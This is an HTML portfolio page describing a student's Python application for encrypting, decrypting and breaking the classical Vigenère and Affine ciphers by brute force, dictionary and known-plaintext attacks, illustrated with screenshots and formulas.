




<file: projects/cryptography-ciphers.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Vigenère & Affine Cryptanalysis | Project Report</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        /* Extra styling for project page */
        .features-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li::before {
            content: "▹";
            color: var(--accent-color);
            margin-right: 8px;
        }
        .installation-list li::before {
            content: "💻";
            margin-right: 8px;
        }
        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        pre code.input { color: #ffd86f; }
        pre code.output { color: #00ffff; }
        h3 { margin-top: 40px; }
        .image-container {
            text-align: center;
            margin: 20px 0;
        }
        .image-container img {
            max-width: 100%;
            border-radius: 5px;
            border: 1px solid #333;
        }
        .caption {
            font-size: 0.9em;
            color: #8892b0;
            margin-top: 8px;
            display: block;
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
    <div class="logo">&lt;Marco Abreu /&gt;</div>
</a>

    <ul class="nav-links">
        <li><a href="../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<section class="section">
    <div class="container">

        <h2 class="section-title">Vigenère & Affine Cryptanalysis Application</h2>

        <p>
            This project involves the development of a Python application designed to perform 
            cryptanalysis on two classical ciphers: <strong>Vigenère</strong> and <strong>Affine</strong>.
            Developed within the scope of the Master's in Information Security Engineering, 
            the tool explores vulnerabilities in these historic algorithms using various attack vectors 
            such as Brute Force, Dictionary Attacks, and Known Plaintext Attacks.
        </p>

        <h3>🔐 Implemented Features</h3>
        <ul class="features-list">
            <li><strong>Vigenère Cipher Implementation:</strong> Full encryption and decryption with step-by-step visualization.</li>
            <li><strong>Affine Cipher Implementation:</strong> Mathematical substitution using modular arithmetic.</li>
            <li><strong>Brute Force Attack:</strong> Recursive key generation to break ciphers without prior knowledge.</li>
            <li><strong>Dictionary Attack:</strong> Optimized cracking using a Portuguese wordlist.</li>
            <li><strong>Known Plaintext Attack:</strong> Deriving keys by correlating ciphertext with known cleartext fragments.</li>
            <li><strong>Interactive CLI:</strong> User-friendly command-line interface for all operations.</li>
        </ul>

        <h3>📦 Installation & Usage</h3>
        <ul class="installation-list">
            <li>Ensure Python 3 is installed.</li>
            <li>Run the main application: <pre><code class="command">python main.py</code></pre></li>
        </ul>

        <h3>🖥️ Main Interface</h3>
        <p>
            The application launches via <code>main.py</code>, presenting a stylized ASCII art menu 
            that directs the user to specific modules for each cipher.
        </p>
        
        <div class="image-container">
            <img src="images/image1.png" alt="Main Application Menu">
            <span class="caption">Figure 1.1: Main application menu developed for the project.</span>
        </div>

        <br>

        <h3>⚔️ Attack Methodologies</h3>
        <p>
            The project implements three primary strategies to compromise the confidentiality of the messages.
        </p>

        <h4>Brute Force Attack</h4>
        <p>
            In this method, the attacker ("Eve") attempts every possible key combination until the correct one is found.
            While exhaustive, it guarantees a solution given enough time.
        </p>
        <div class="image-container">
            <img src="images/image2.png" alt="Brute Force Attack Diagram">
            <span class="caption">Figure 1.2: Conceptual illustration of a Brute Force Attack.</span>
        </div>

        <h4>Known Plaintext Attack</h4>
        <p>
            If the attacker knows a portion of the original message (e.g., standard email greetings like "Good morning"),
            they can mathematically derive the key used for encryption.
        </p>
        <div class="image-container">
            <img src="images/image3.png" alt="Known Plaintext Attack Diagram">
            <span class="caption">Figure 1.3: Conceptual illustration of a Known Plaintext Attack.</span>
        </div>

        <br>

        <h3>📝 Vigenère Cipher Module</h3>
        <p>
            The Vigenère cipher is a polyalphabetic substitution method. The application allows users to generate 
            the Vigenère table and visualize the encryption process step-by-step.
        </p>

        <div class="image-container">
            <img src="images/image6.png" alt="Vigenère Submenu">
            <span class="caption">Figure 2.2: Vigenère Cipher Submenu.</span>
        </div>

        <p>
            <strong>Visualization:</strong> This cipher uses a 26x26 matrix. This tool also generates the table dynamically to aid understanding.
        </p>
        <div class="image-container">
            <img src="images/image7.png" alt="Generated Vigenère Table">
            <span class="caption">Figure 2.3: Vigenère Table generated by the application.</span>
        </div>

        <p><strong>Operations:</strong> Standard encryption and decryption. Formula: <code class="output">Ci = (Pi + Kj) mod 26</code>.</p>
        <div class="image-container">
            <img src="images/image8.png" alt="Vigenère Encryption/Decryption">
            <span class="caption">Figure 2.4: Encryption and decryption operations.</span>
        </div>

        <h4>Vigenère Cryptanalysis Results</h4>
        
        <p><strong>1. Brute Force:</strong> Generates keys recursively (up to length 6) and validates against a dictionary.</p>
        <div class="image-container">
            <img src="images/image9.png" alt="Vigenère Brute Force">
            <span class="caption">Figure 2.5: Successfully recovering the key "BEJA".</span>
        </div>

        <p><strong>2. Known Plaintext:</strong> Calculates the offset between the cipher and known text to reveal the key.</p>
        <div class="image-container">
            <img src="images/image10.png" alt="Vigenère Known Plaintext">
            <span class="caption">Figure 2.6: Recovering the key using a known text snippet.</span>
        </div>

        <p><strong>3. Dictionary Attack:</strong> Tests keys from a wordlist, offering faster performance than brute force.</p>
        <div class="image-container">
            <img src="images/image11.png" alt="Vigenère Dictionary Attack">
            <span class="caption">Figure 2.7: Successful Dictionary Attack.</span>
        </div>

        <br>

        <h3>🧮 Affine Cipher Module</h3>
        <p>
            The Affine cipher is a monoalphabetic substitution system using linear algebra. 
Encryption function:
<pre><code class="command">E(x) = (ax + b) mod 26</code></pre>

Decryption function:
<pre><code class="command">D(x) = a<sup>-1</sup>(x - b) mod 26</code></pre>

        </p>

        <div class="image-container">
            <img src="images/image12.png" alt="Affine Submenu">
            <span class="caption">Figure 3.1: Affine Cipher Submenu.</span>
        </div>

        <p><strong>Operations:</strong> Users must provide keys A (coprime to 26) and B.</p>
        <div class="image-container">
            <img src="images/image13.png" alt="Affine Encryption/Decryption">
            <span class="caption">Figure 3.2: Encryption and decryption using Affine.</span>
        </div>

        <h4>Affine Cryptanalysis Results</h4>

        <p><strong>1. Brute Force:</strong> Iterates through all possible values of A and B to produce a list of potential plaintexts.</p>
        <div class="image-container">
            <img src="images/image14.png" alt="Affine Brute Force">
            <span class="caption">Figure 3.3: Listing all possible decryptions.</span>
        </div>

        <p><strong>2. Known Plaintext:</strong> Filters brute force results to find messages containing a specific string.</p>
        <div class="image-container">
            <img src="images/image15.png" alt="Affine Known Plaintext">
            <span class="caption">Figure 3.4: Pinpointing the correct message using known text.</span>
        </div>

        <p><strong>3. Dictionary Attack:</strong> Checks decrypted outputs against the Portuguese wordlist.</p>
        <div class="image-container">
            <img src="images/image16.png" alt="Affine Dictionary Attack">
            <span class="caption">Figure 3.5: Successful Dictionary Attack on Affine.</span>
        </div>

        <br>
        
        <h3>Conclusion</h3>
        <p>
            This project successfully demonstrated how to build a Python application to analyze and break Vigenère and Affine ciphers. We explored the mathematical foundations of these systems and implemented practical attacks including Brute Force, Dictionary, and Known Plaintext.
        </p>
        <p>
            While these classical ciphers are no longer secure for modern use, analyzing them provides essential insights into cryptanalysis. The transition from theoretical math to practical Python code highlighted the importance of computational tools in security. Future work could involve expanding the tool to support larger networks or more complex algorithms.
        </p>
            The security of data is crucial in increasingly complex and dynamic scenarios... continuing to explore robust encryption techniques is fundamental for the future of digital privacy.
        </p>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>
